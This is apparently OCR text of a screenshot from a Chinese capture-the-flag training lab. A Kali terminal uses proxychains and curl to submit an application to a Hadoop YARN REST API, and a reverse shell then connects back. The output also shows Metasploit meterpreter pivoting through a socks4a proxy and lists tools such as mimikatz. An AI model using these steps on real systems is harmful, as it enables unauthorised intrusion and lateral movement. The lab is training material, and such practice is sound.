 返回
操作机kali 202.1.1.20
账号：root
密码：123456
Ctrl+v
Ctrl+Alt+Delete
倒计时：01：59：31
延时
编辑拓扑
应用程序
位置
终端
星期四 11:41
1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
< Cache-Control: no-cache
< Expires: Thu, 10 Apr 2025 03:29:56 GMT
< Date: Thu, 10 Apr 2025 03:29:56 GMT
< Pragma: no-cache
< Expires: Thu, 10 Apr 2025 03:29:56 GMT
< Date: Thu, 10 Apr 2025 03:29:56 GMT
< Pragma: no-cache
< Content-Type: application/json
< Transfer-Encoding: chunked
< Server: Jetty(6.1.26)
<
* Connection #0 to host 192.168.100.30 left intact
{"application-id":"application_1744250770133_0001","maximum-resource-capability":{"memory":8192,"vCores":32}}root@kali:~#
root@kali:~# ls
37292.c key.txt msf.exe 公共 图片 音乐
burpsuite_community.jar mimikatz password-top1000.txt 模板 文档 桌面
hehe msf.elf shell.sh 视频 下载
root@kali:~# vim 1.json
root@kali:~# sed 's/xxx/application-id/g' 1.json > 11.json
root@kali:~#
root@kali:~# proxychains curl -s -i -X POST \
> -H 'Accept: application/json' \
> -H 'Content-Type: application/json' \
> --data-binary @11.json \
> http://192.168.100.30:8088/ws/v1/cluster/apps
ProxyChains-3.1 (http://proxychains.sf.net)
|S-chain|-<>-127.0.0.1:1080-<><>-192.168.100.30:8088-<><>-OK
HTTP/1.1 202 Accepted
Cache-Control: no-cache
Expires: Thu, 10 Apr 2025 03:40:30 GMT
Date: Thu, 10 Apr 2025 03:40:30 GMT
Pragma: no-cache
Expires: Thu, 10 Apr 2025 03:40:30 GMT
Date: Thu, 10 Apr 2025 03:40:30 GMT
Pragma: no-cache
Content-Type: application/json
Location: http://192.168.100.30:8088/ws/v1/cluster/apps/application_1605126177605_0003
Content-Length: 0
Server: Jetty(6.1.26)
root@kali:~#
root@kali:~#
root@kali:~#
帮助(H)
(UNKNOWN) [192.168.100.30] 57425
access tty; job control turned off
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Use the -p option to list all active routes
meterpreter > background
[*] Backgrounding session 2...
msf exploit(multi/handler) > route print
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
172.10.10.0 255.255.255.0 Session 2
192.168.100.0 255.255.255.0 Session 2
[*] There are currently no IPv6 routes defined.
msf exploit(multi/handler) > use auxiliary/server/socks4a
msf auxiliary(server/socks4a) > run
[*] Auxiliary module running as background job 1.
[*] Starting the socks4a proxy server
[*] Stopping the socks4a proxy server
msf auxiliary(server/socks4a) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >
项目指导
提交flag
实训任务
15、任务15
flag1 flag15{777777} 提交
flag1正确
16、任务16
flag1 请输入flag 提交
17、任务17
flag1 请输入flag 提交
18、任务18
flag1 请输入flag 提交
19、任务19
flag1 请输入flag 提交
20、任务20
flag1 请输入flag 提交